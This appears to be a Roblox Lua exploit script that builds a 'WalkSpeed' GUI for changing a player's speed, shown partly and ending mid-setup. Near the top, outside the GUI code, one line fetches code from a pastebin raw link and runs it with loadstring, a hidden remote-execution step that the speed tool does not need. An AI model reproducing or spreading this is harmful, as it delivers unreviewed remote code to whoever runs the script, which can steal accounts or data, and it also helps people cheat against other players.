 -- your a skid bro
wait(3)

warn("loading epic haxor")

game.StarterGui:SetCore("SendNotification", {
    Title = "WalkSpeedGui";
    Text = "Loaded!";
    Icon = "";
    Duration = "2";
})
wait(2)

loadstring(game:HttpGet(('https://pastebin.com/raw/m9kQz1KR'),true))()

-- variabl

local WalkSpeed_GUI = Instance.new("ScreenGui")
local Open = Instance.new("TextButton")
local Main = Instance.new("Frame")
local ResetSpeed = Instance.new("TextButton")
local SetSpeed = Instance.new("TextButton")
local SpeedValue = Instance.new("TextBox")
local Title = Instance.new("TextLabel")
local Close = Instance.new("TextButton")
local TextLabel = Instance.new("TextLabel")
Open.Visible = false

-- cool stuf

WalkSpeed_GUI.Name = "WalkSpeed_GUI"
WalkSpeed_GUI.Parent = game.Players.LocalPlayer:WaitForChild("PlayerGui")
WalkSpeed_GUI.ZIndexBehavior = Enum.ZIndexBehavior.Sibling

Open.Name = "Open"
Open.Parent = WalkSpeed_GUI
Open.BackgroundColor3 = Color3.new(0.211765, 0.211765, 0.211765)
Open.BorderColor3 = Color3.new(0.164706, 0.164706, 0.164706)
Open.BorderSizePixel = 2
Open.Position = UDim2.new(0.852232754, 0, 0.912472665, 0)
Open.Size = UDim2.new(0, 100, 0, 25)
Open.Font = Enum.Font.Gotham
Open.Text = "Open"
Open.TextColor3 = Color3.new(0.443137, 0.443137, 0.443137)
Open.TextSize = 14

Main.Name = "Main"
Main.Parent = WalkSpeed_GUI
Main.Active = true
Main.BackgroundColor3 = Color3.new(0.211765, 0.211765, 0.211765)
Main.BorderColor3 = Color3.new(0.164706, 0.164706, 0.164706)
Main.BorderSizePixel = 2
Main.Position = UDim2.new(0.100792751, 0, 0.13636364, 0)
Main.Size = UDim2.new(0, 400, 0, 270)

ResetSpeed.Name = "ResetSpeed"
ResetSpeed.Parent = Main
ResetSpeed.BackgroundColor3 = Color3.new(0.211765, 0.211765, 0.211765)
ResetSpeed.BorderColor3 = Color3.new(0.164706, 0.164706, 0.164706)